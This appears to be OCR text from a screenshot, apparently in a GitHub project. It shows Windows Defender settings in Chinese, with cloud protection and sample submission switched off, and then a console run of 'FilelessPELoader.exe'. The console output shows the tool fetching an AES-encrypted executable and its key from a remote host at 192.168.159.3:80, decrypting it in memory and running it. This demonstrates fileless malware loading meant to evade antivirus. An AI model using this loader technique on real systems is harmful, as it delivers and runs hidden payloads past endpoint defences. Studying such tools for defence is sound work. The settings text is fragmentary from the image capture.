 “病毒和威胁防护”设置
查看和更新 Microsoft Defender
实时保护
查找并停止恶意软件在你的设备
设置，然后自动开启。
开
云提供的保护
通过访问云中的最新保护数据更
时工作效果最佳。
云提供的保护已关闭。你的
关
自动提交样本
向 Microsoft 发送示例文件，以
我们需要的文件可能包含个人信息，我们将对你进行提示。
自动提交样本已关闭。你的设备可能易受攻击。 忽略
关
C:\Windows\system32\cmd.exe - FilelessPELoader.exe  192.168.159.3 80 cipher.bin key.bin
C:\Users\dyy\Desktop>FilelessPELoader.exe 192.168.159.3 80 cipher.bin key.bin
[+] Get AES Encrypted PE from 192.168.159.3:80
[+] Get AES Key from 192.168.159.3:80
[+] AES PE Address : 000001DA4244A720
[+] AES Key Address : 000001DA424983B0
[+] Decrypt the PE
[+] PE Decrypted
[+] Loading and Running PE